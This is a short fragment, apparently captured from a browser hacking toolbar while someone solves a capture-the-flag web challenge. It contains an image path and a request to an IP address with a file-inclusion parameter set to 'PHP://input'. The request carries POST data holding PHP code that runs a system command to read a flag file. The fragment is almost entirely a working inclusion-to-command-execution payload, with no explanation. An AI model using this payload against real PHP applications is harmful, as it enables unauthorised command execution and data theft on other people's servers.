 SQL Error Based WAF XSS LFI Bypasser
Load URL
http://220.249.52.133:35160/?page=PHP://input
Spit URL
Execution
Post Data Referrer Reverse
Post data
<?php system("cat fl4gisisish3r3.php");?>